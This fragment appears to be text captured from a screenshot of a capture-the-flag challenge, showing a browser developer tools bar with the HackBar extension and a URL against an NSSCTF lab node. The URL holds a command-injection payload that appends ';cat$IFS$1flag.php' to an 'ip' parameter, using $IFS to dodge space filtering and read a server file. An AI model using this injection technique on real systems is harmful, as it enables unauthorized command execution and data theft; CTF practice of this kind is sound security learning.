 fxck your flag!
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://node7.anna.nssctf.cn:23353/?ip=127.0.0.1;cat$IFS$1flag.php